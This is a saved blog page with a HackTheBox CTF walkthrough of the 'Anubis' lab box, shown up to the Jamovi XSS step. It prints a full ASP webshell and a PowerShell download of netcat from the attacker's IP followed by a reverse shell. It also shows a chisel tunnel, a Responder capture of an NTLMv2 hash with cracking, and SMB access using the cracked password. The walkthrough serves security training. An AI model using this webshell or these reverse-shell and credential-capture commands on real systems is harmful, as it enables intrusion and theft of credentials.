<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27755 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-27755" class="post-27755 post type-post status-publish format-standard hentry category-ctf-challenges category-hackthebox tag-hackthebox">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/ctf-challenges/" rel="category tag">CTF Challenges</a>, <a href="https://www.hackingarticles.in/category/ctf-challenges/hackthebox/" rel="category tag">HackTheBox</a></span>            </div>
            <h1 class="post-title entry-title">Anubis HackTheBox Walkthrough</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/anubis-hackthebox-walkthrough/" rel="bookmark"><time class="entry-date published" datetime="2022-02-04T19:16:52+00:00">February 4, 2022</time><time class="updated" datetime="2025-06-10T20:17:50+00:00">June 10, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">Anubis is an “insane” level CTF box available on the HackTheBox platform designed by 4ndr34z. The box covers a real-life scenario of initial exploitation by uploading ASP webshell, breaking out of the container and then exploiting XSS in jamovi to gain user’s account and finally targeting ADCS (Active Directory Certificate Service) for privilege escalation. It is not recommended for beginners and the article shall cover various advanced aspects of exploitation.</span></p>
<h3><span style="color: #800000;">Table of Content</span></h3>
<p><span style="color: #000000;"><strong>Network Scanning</strong></span></p>
<ul>
<li><span style="color: #000000;">nmap</span></li>
</ul>
<p><span style="color: #000000;"><strong>Enumeration</strong></span></p>
<ul>
<li><span style="color: #000000;">Directory/File Enumeration</span></li>
<li><span style="color: #000000;">Contact page with VBScript injection</span></li>
</ul>
<p><span style="color: #000000;"><strong>Exploitation</strong></span></p>
<ul>
<li><span style="color: #000000;">ASP Webshell on contact page</span></li>
<li><span style="color: #000000;">Breaking Out of a Windows Container</span></li>
<li><span style="color: #000000;">CVE-2021-28079 &#8211; Jamovi &lt;= 1.16.18 Cross-Site Scripting Vulnerability</span></li>
</ul>
<p><span style="color: #000000;"><strong>Privilege Escalation</strong></span></p>
<ul>
<li><span style="color: #000000;">ADCS Domain Escalation (Certified Pre-Owned research paper)</span></li>
<li><span style="color: #000000;">Reconfiguring Web template</span></li>
<li><span style="color: #000000;">Enroll Administrator to get a certificate</span></li>
<li><span style="color: #000000;">Using Rubeus to reveal Administrator’s NTLM hash</span></li>
<li><span style="color: #000000;">Reading congratulatory root flag</span></li>
</ul>
<p><span style="color: #000000;">Let’s begin</span></p>
<h3><span style="color: #800000;">Network Scanning</span></h3>
<p><span style="color: #000000;">The IP assigned to this machine was 10.129.95.208. Nmap scan showed a website running on port 443. We added the common name as mentioned on the SSL certificate of the website in our hosts file for DNS routing.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">nmap -sV -sC -Pn 10.129.95.208
echo "10.129.95.208   www.windcorp.htb" &gt;&gt; /etc/hosts</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgtJ2SKTXnsJZTmjHb4s0nhXGR8nM6F8uVBnfXZJtMX87pU1asuxDtO00Cm-wDZfZWUxaemiHJg0YW_nxheQsry_DR8ecew3x45aEQInSzUi9Q0890jFnzJccTCcnTbShhRTK4A7S7fx09SC21y-OmhGBWQJpF6b6CFGwBWykblBCtijAbiS-y0GlrOJA=s16000" /></span></p>
<h3><span style="color: #800000;">Enumeration</span></h3>
<p><span style="color: #000000;">Upon enumerating the directories, we couldn’t find anything interesting except the fact that pages ended in *.asp which meant that there was a windows server running in the background. A deeper enumeration led us to the contact page which reflected whatever I input as text. So, I tried to input a basic VBScript in message body which is supposed to change the cookie name to Harshit.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEh_jK1-hlKWPaX3i166YGMenDrMw655iQQXZOkZBzGEBqeznRJyMoivhSIoIXEO_RxXQWHlbNWkn1Qu40BewbZf53lc8-3D25mOs3xQEEZIojbYE3dzMJJYZV2FeXpFtt6l_2tKXm3ZUajciMgp2zL84e9iRDupNgEZokOre0dp-fMZjGv-xmt_efvHjQ=s16000" /></span></p>
<p><span style="color: #000000;">To our surprise, the server tried to write a cookie. Of course, it threw an error but this opened up the scope for exploitation.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEj57xTX0LQd6bjV8nSFj6_Je9DWPmOYssExY8MQww-Y7u38kwx_JXthF-44pEcg7-V0CiTf2LJkgNEPZ7a-wSWYrGtxvsFQdsyE0x_i6zsPDeZCXFfPediPG_IVs9PthHMBdRrBCnjWrvSD1DZN6soGaRQ1qu133FfKDWx8XSPRP3xFHLUqcgea6mcsYA=s16000" /></span></p>
<h3><span style="color: #800000;">Exploitation</span></h3>
<p><span style="color: #000000;">Kali comes with a great ASP webshell located at /usr/share/webshells/asp  /cmdasp.asp which we sanitized a bit and then uploaded on the server. You can find the sanitized version down below</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">&lt;%
  Dim oScript
  Dim oScriptNet
  Dim oFileSys, oFile
  Dim szCMD, szTempFile

  On Error Resume Next

  Set oScript = Server.CreateObject("WSCRIPT.SHELL")
  Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
  Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

  szCMD = Request.Form(".CMD")
  If (szCMD &lt;&gt; "") Then
    szTempFile = "C:\" &amp; oFileSys.GetTempName( )
    Call oScript.Run ("cmd.exe /c " &amp; szCMD &amp; " &gt; " &amp; szTempFile, 0, True)
    Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
  End If

%&gt;
&lt;FORM action="&lt;%= Request.ServerVariables("URL") %&gt;" method="POST"&gt;
&lt;input type=text name=".CMD" size=45 value="&lt;%= szCMD %&gt;"&gt;
&lt;input type=submit value="Run"&gt;
&lt;/FORM&gt;
&lt;PRE&gt;
&lt;%
  If (IsObject(oFile)) Then
    On Error Resume Next
    Response.Write Server.HTMLEncode(oFile.ReadAll)
    oFile.Close
    Call oFileSys.DeleteFile(szTempFile, True)
  End If
%&gt;</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgvZhVKYhjkVm0Pd3Ur4hkqJL0RHTOsY8OSlcM-PZY6TCbieyz4TjPmxa_TJ04IDLHBC0rGb0m4Ig1MnTWN5bSnrj71CFy-a3Olq7aAsJbKzCwd7dLxNreCzqnbL0blaG4XdKr2_hw515yft9W5FuwwFmISTZCYit4_-eMwv29gTagu8Z1ykIpuqSOrLA=s16000" /></span></p>
<p><span style="color: #000000;">Upon inserting this via contact page we see we have now converted this into an RCE vulnerability. We test out this by running a simple whoami</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhQOI73EmaTJozTt68BB9MlfROMUgRUhAeBN6eWaOoI7AQGAcqaklJD8a1MRFG8oqhMsq_d8u51htYP9XI0uvbBFUDIYiiLVJrO9dSI52Kbi_VqlUq91VvyhMZemtPmPzh91WG5fNbooHBgonH-T6NwLo0tDGyt41aAhWhu3KGHe0sPMrwZMddG_EjOQw=s16000" /></span></p>
<h4><span style="color: #000000;">Exploiting the System</span></h4>
<p><span style="color: #000000;">The plan to exploit this system was to upload a Windows netcat executable by delivering it through python web server and running a powershell invoke web string (alternate to wget in windows) command to download and start it. You can download nc64.exe <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://github.com/int0x33/nc.exe/blob/master/nc64.exe">here</a></span></strong>.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">python3 -m http.server 80</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjJw2q-VWPo3WYIV5pAnRwcaziBfrzpgQLeWD0EmvdZYkpu_ITSuRrbvNpm7p4Mh-xVFejpMHYo1KFVd_g6Fps5j7XWGBLKVHVtclqa5TBF8plwSJCVIrbW1UxOdLHW9IT5d_bdh2LCMCiTUwIWeJxOhjqBBu9Ct46TLmupi9z7EawXWf5leTivNIucvA=s16000" /></span></p>
<p><span style="color: #000000;">On the receiving end, we type the following powershell one-liner to save this exe on victim Desktop</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">powershell -c iwr http://10.10.16.3/nc64.exe -outf \Users\Administrator\Desktop\nc64.exe</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgOaJQ8ZlnTp1SQM0Dc2YYuynWyN12dR2swgQRnKh-0ft_zwz9ibPOTfNxeBJlqdumv20sO_vTdMSt9YbotM_8APz4FAI7UYwMMveyqg38HX9yYGyxu0YdNrgqgY7ZMMfc02PlnPTk7K6m0MlzZsr5h14bYM6RYJQd6efck1HiakgW9RuMfr3wj4_ybVw=s16000" /></span></p>
<p><span style="color: #000000;">And then finally we set up our listener on port 1337, start nc64.exe using powershell and as you can see we received a reverse shell!</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">start \Users\Administrator\Desktop\nc64.exe 10.10.16.3 1337 -e cmd.exe
nc -nlvp 1337</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjbNUcI3JohTNC5OCON82Co3CihejLjzjyV_KDfj_3ojwa12sj5AEsHepHoLYyx8n2JHe5NYQTdhzNEclpEZYEX2zy9n2FxERKP7_0Y5btZLCz3hJXzehWSdWUcYi-MexJ7Fk2V4vN5ha-tF3lAXZ3k22U6Su_JhpJXz8__FBjcEJJjTuZDcEpjcUfl4g=s16000" /></span></p>
<p><span style="color: #000000;">Upon running whoami we see that we have Administrator access. The excitement was short lived as upon checking C:\users directory we see that we are in a container currently.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgZey0-uJi-doxa3nzM0M6zEH67pSgLnXVfLI8FjTBknHTBYx6fZdcMN-cbZMOuHlKiKsDoZU7iql2HDL4DfwxNctZyvJbSZ4CGIDB9zlC-HT11W3jXTFjaImuiwKtkHhksoe-_n30758uYqcEr6_fX5eq_Y_72cCgFc8sS-YricWEjfW2AxXgCpChuOg=s16000" /></span></p>
<h4><span style="color: #000000;">Escalating Privileges</span></h4>
<p><span style="color: #000000;">If our experience has taught us anything it’s that to break out of a container, we need a blunder by the admin in terms of configuration or casualness in leaving sensitive documents around. So, we looked for such documents and observed a req.txt on Desktop which was a certificate export.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjsaEK6Dzt-cGtHa3tWl3c8_mLVrtgjMgvgMp37DH1hZ_NSL5el9yYl2XGDNVeRtS-babRgbkc6Eom7ENlNPAxbPM2JfIqB0JwVifKk5iwvCh8i088Tw1_tatnSrGFvz-Qy2NTPQ9ZjPDxIx-4Avvz2hzJBYd6-FmiaXdWf14COfBP9ZP5KaxGaFmu7wg=s16000" /></span></p>
<p><span style="color: #000000;">We copied this to our local system and deciphered it using openssl command</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">openssl req -in req.txt -text</pre>
<p><span style="color: #000000;">We discovered a Common Name parameter (CN) set as softwareportal.windcorp.htb</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjoGAqHNTjubkntH0r7oyCRjqbAWc4mKVTlgdwi_65QVE4jnADowO4YX2-gjLNtSMGJhvl43Rk4TpZYG_i2Ra2qTL1DqYHG52wMTOwwBYengODxHPb5S8USvFzkuxxCje_JjYxk5P-k87PqLgp-l_yj6FM94-1Ae3W81l1sLXyfwwEJj8jtRYRehf9h6Q=s16000" /></span></p>
<p><span style="color: #000000;">This CN was interesting as in our enumeration we didn’t find this subdomain. So, we added this subdomain in our hosts file too but still it wasn’t reachable by my machine.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEiA0Gdw1Hs5ZxUq-dMxF6pvB8qXB6UFBMa1JGKPDWJ4bvuVV79kYN0xM30-JxS9PgjGnYKo8XIZK8ujwHwGSjZbSs3zNv7nKneZA-I2377bekQD-MxH0CbTFB0dD2wratHX7owcXG3h9APNIfebH-BEuXbVivU3is1wyA2RNDgC-1dbdWcoKcirPpQfvA=s16000" /></span></p>
<h4><span style="color: #000000;">Creating a Tunnel and Accessing Internal Websites</span></h4>
<p><span style="color: #000000;">It was safe to conclude that this was an internal website running within the container and we needed to create a tunnel to reach it. We used <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/jpillora/chisel">chisel</a> </strong></span>to do this. We downloaded the windows binary and started a python server</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjVlsqK75dwPSutfUlqLDkz1CRe_YvVi5ArNQzbmoTEGVwW87hIe1_zOdSqHgk-5HrBfF4BkRgtL6Qttgr9facpDHbJoTp54NcqQUTfce0tSg1tK6rPsh0xVhwSSbiaXqyGEYcp8kphiuf-86k8qJTjAWvlDUmFazM4WTamqIPPUNKMMAwZSNYZ8tAcdQ=s16000" /></span></p>
<p><span style="color: #000000;">In the victim’s machine, we used curl to download this to the desktop</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">curl http://10.10.16.3/chisel.exe -outfile chisel.exe</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjj6t52wlope9aZdP7Xp6XMUqzT4IOyDThBFJbHe7yzr2aJF7DQVcggsU1YQ-Gb9B2oVhOL9qmSXlSbf0VBm2mxo-EbEXvdw7E-JdyydmGmk0Mm6rGe8OXLfRFlOb-22HCG8mdBSoysa4cXSfkoxJeMpA3iN1hmU1iZlyBVh37n4E5zkkq6OZ4oSMpfYg=s16000" /></span></p>
<p><span style="color: #000000;">We can install chisel in our kali using the apt package manager. Then we need to start a server.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">apt install chisel
chisel server -p 8001 --reverse</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEg4i1__w0my08e12g-KKOk0DcRMwueDuZPoy62WT8YNLD1H7ib6tCU7IATTsB_VSmwRv-UcpvruZuhoL2pSbq8wCSY3IWwi-wmDGkVOruxNlFGE4OXurlWMZAxIDfV4voOfGTQnrJnjW1AxME_exNvHesAFxmWvocADGBZTk4vPlJ8p4H6laLAC6S88mQ=s16000" /></span></p>
<p><span style="color: #000000;">In our victim’s box, we need to connect chisel in client mode to this server</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">.\chisel.exe client 10.10.16.3:8001 R:socks</pre>
<p><span style="color: #000000;">As you can see chisel is now connected to this server</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhK-m9mVf3MCC0VTZKWNXVISYsX7Y8fO1HFZuVoa8HaoD-BMbBD2WUwsfu34ifNm6uu8MzqiU7rPWexBCje0q9MeAS9GNmP0wdKmMQV-aGDbrsRj7Tim9l-UTqdP0rMOnOxVD03ZNflZbbk1tnA2jFaUYMHe1DHCiO5dNZvwZXkL3pvRSu_vveyPTnSfw=s16000" /></span></p>
<p><span style="color: #000000;">In our server, we saw port 1080 being used as the tunnel.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjpStKTJwd4qEk_sXOWyXzDNnutO1HJdH2Z8BaPx96_mKZMtl-kJm0mRQ0iPDT75uq2QTFnFGbvAkurTpjB3ChU1ZhlrN5N4cPjdFWI95e-ISWfd_ELYkzM6D1z3O_OM1XTtTfF3Bux_YFQm2y5612eofnwNW3ZP0VhwTBc0qKUP0oeJSA7lU7v8fdcxg=s16000" /></span></p>
<p><span style="color: #000000;">By default, chisel uses socks5 proxy. So, we head over to proxychains.conf file and add this IP and port as a socks5 tunnel. Note that proxychains is preinstalled in kali but can be installed using apt. I commented out the socks4 line since I don’t want to use socks4.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjLo0KtGL_zYAAUy1pI3k-4froQR4Izo_NlfiyqumjxWjypO-jB5CuuROwwGy4e3Dje2kqo9sq4c7dgc9XG6q0ZNhMIOf9EBKStLBNnEWroKw5BqL4xwBn80vr4pz2oWY-wutCcRAxtToOWaHLHIIPyrADZ0ssnI9moU11JM4wyIyHjEeHhEt-ZqNbwMQ=s16000" /></span></p>
<p><span style="color: #000000;">Also, in our victim machine, we noted the default gateway of the container as 172.22.32.1</span></p>
<p><span style="color: #000000;"><strong><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgEQsV6I9kqTC-BQoazZf6iLcmDjA6zABZ-RKCSPAhV38-mR6yytdut_eAh6OaMQkEuROxnEEiQuFQOvnJT9S2KGZv12i1_QREPRFvTkE7GOPWxKFozr0LoQr9z98sQ3to2TX6XLp5uCg4iH6YMcQJvPxYlpbsZyvOvFV_z3nvmk-mLNZ9C3vDn10Rv4A=s16000" /></strong></span></p>
<p><span style="color: #000000;">Because the softwareportal webpage is in the container, we need to add this entry in our hosts file to make our system resolve the name.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhmZPVvwtiiRtzUvRhNDt_K0aBqjxMRbCui0MAJeajP291wxPpGGlB0QsG2nwCZ_a8pEFJao6Wfsr9vpyEnWKwC8s--KaNfjuqaZzHxFA6lPjZrQW0m13wzY6KNAeDC1dkmTguCBoAmClniziN3IAtwZ2FySdke0X-U-Fzsm7zYQP6lvIcVnDDHnbyspQ=s16000" /></span></p>
<p><span style="color: #000000;">After that, we can curl this webpage and as you can see, we were successful.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">proxychains curl http://softwareportal.windcorp.htb</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgQbIWk-ndlMtX3oW0AA9d7W4ih7pAx2mlnaJ3BnajL7NL5WC0_AEnK_DFc9ENtpAowLNOv7YIuS1bIe7rOVfoDxBPf6H6nV2aKlRBJRcHtbN0MfDd2uAPnJ8WEMTW73gBfUo_kEwIMw27WUzKCe5EaxMDyvIqAXAM1LtmXo3Mn_yC8MDCQ2xwW2elVJA=s16000" /></span></p>
<h4><span style="color: #000000;">Poisoning Requests and Capturing Hashes</span></h4>
<p><span style="color: #000000;">Upon perusing web page&#8217;s code in the terminal, we found out that the webpage install.asp had a WinRM implementation that tries to install a particular software in the IP specified.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgfSf9kyJBWITLcoprN6LR2VtLxrj8kKwjEqyYJsV7tuYGr4s8w7gks1jtXFmXhznflMDEDp_8wTK7r4dB3Z2R8f66mUXPsKTpK07qoGf7CzODTUh6uo5WGmo0dcyNX1AUTlde25CMxZKHMMKROSGnhHhE7CMC3-9CXmuAvTHjdsqhqpFPG8XCFjZV7jg=s16000" /></span></p>
<p><span style="color: #000000;">What’s noteworthy here is that, when a server resolves a system within a domain forest, it authenticates it first. This means that we can poison this request using the responder and capture the NTLM hash of the user performing this function. For that, we set up a responder listener</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">responder -I tun0</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgbSGLS14ueZYCiUABjS-YZQHv0tS1RtWkVNs1EgWZFeWFxjVUFMP97JkQRqdwP0MfpxV867wFiXgQrWvD6DDb8V32tQP1UMz61guWEeEF3244vSuwdOjwYZ8uh-b-tT22or8KCR3ogi9b1VbaCGcVIo5XO4g5UlMbSZ0fj1aWPtx2qJyi5pRhzsvPu-g=s16000" /></span></p>
<p><span style="color: #000000;">Now, we will switch the client IP in that URL with my own IP and send a request to it using curl.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">proxychains curl http://softwareportal.windcorp.htb/install.asp?client=10.10.16.3&amp;software=VNC-Viewer-6.20.529-Windows.exe</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgmZbTRIFhZEtGsxgOSdKp2iYolrYh0A1nH8eTauYYC5uAWelOPJtezYW9_kz_LCtqHDuJBFwUdNWoM4jxBD-pjUs3i2fsf0RC1GYzCZam3XT505H1nHDuy7cJLGtVvomAYxuuTIQ7FmQvkARco2HtLFgXtBjlLR_DtuC_9K-f4OGxY0s2IuAdvBbZoeg=s16000" /></span></p>
<p><span style="color: #000000;">In our responder we can see we were able to capture NTLMv2 hash of the user localadmin. That’s a positive sign.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgz2rj5kmkWEqKi7LX7AHVEINCa-xZHBpRHyNuTvJT9c3qcvE0T3LSaUlVjfKsobWO2SnMhDM9l9_D-9LjmoouYExNf8O2S40BOMkRLJFY8rIbWzip73IvRqOiFZE9fQD37B61iYXLdmnlx2TGVQkfN-KjXKzTODkchvXZ8KsxX3R3znVETTPyzZkoV8w=s16000" /></span></p>
<p><span style="color: #000000;">We copy this in a file and try to crack it using john and wordlist rockyou.txt. With some luck we managed to find a password from within this file.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjvHhVrLMtrFRtWDpgPBYl9cx4FrsA9j1D-H7ay8E-b6SK3nTNk8EX3K2O5C60EYSwVidrHmpnI24gKATAnDOMy1OMCPBj19kVtV0FEr_ygYcG06CuWugXYGkS3G0FlS2_au97pUuRpBy7_MdQs9uCr3YV1WVvvXhPI9rPG9bHgSWS1ccUPiL4dQEt7jw=s16000" /></span></p>
<h4><span style="color: #000000;">SMB Shares and Jamovi Exploitation</span></h4>
<p><span style="color: #000000;">Since there were no SSH or similar services running, we used this credential to check SMB shares.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">smbmap -H 10.129.95.208 -u localadmin -p Secret123
smbmap -H 10.129.95.208 -u localadmin -p Secret123 -R Shared</pre>
<p><span style="color: #000000;">We observed 3 important things here. First, CertEnroll share was made which could mean that a certificate authentication service was running. Second, a share called “Shared” was accessible by this user and third, jamovi installation was there on the system.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjCSmdj-KorlErBh-GlPguc1m0tclgbwtINXmkzDEOJgk0Oj8MaqBeRfKil1jqMYz87QBF5Tju4TFj3ekavGTf0IHWipgr38dWGw-rUeInC4Q_TIY5MxahXs0nyEmOIQLYO5ypKuYLGfbjIVAsxrcEYdHHH41BezThNNi8Eyb399O8B-ChDeyh8RCEVgw=s16000" /></span></p>
<h4><span style="color: #000000;">Identifying Jamovi Vulnerability</span></h4>
<p><span style="color: #000000;">We put our very safe bets on exploiting jamovi for further privilege escalation as the author <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/theart42/cves/tree/master/CVE-2021-28079">4ndr34z</a> </strong></span>had recently found out an XSS vulnerability in Jamovi &lt;=1.6.18 (CVE 2021-28079).</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEi8D0iijdvvHbuiIzTEjQ5o4701ojKyzeCZDiXwW6Gsc6d1BDVFV-q-pC-vsIq_WZD-4QQdA8XHwF89W_X8_vhihSV3AJ9RmlhR22_607pZM-16qLVOCfVZ25-HhIuSDIkWv8CAqgZg7cTQH2M0ierglSA_AT8XuplrdooA9iaDpfOATseIHQ3jxGvxbw=s16000" /></span></p>
<p><span style="color: #000000;">By referring to the author’s post on github and this reference video, we could input a script in the name parameter of an OMV document. Jamovi resembles any Microsoft Office document in the terms that it is an archive of multiple documents packed in *.omv extension. So, here’s what we did to exploit this:</span></p>
<ul>
<li><span style="color: #000000;">Download Whatif.omv, unzipping it.</span></li>
<li><span style="color: #000000;">Injecting in the name string in metadata.json a modified script jamovi.js that downloads netcat from our server and returns a reverse shell</span></li>
</ul>
<h4><span style="color: #000000;">Exploiting Jamovi for Privilege Escalation</span></h4>
<p><span style="color: #000000;">For this, we logged in the share using smbclient and traversed to the directory where jamovi analytics files was kept and downloaded Whatif.omv</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">smbclient //10.129.95.208/Shared -U localadmin</pre>
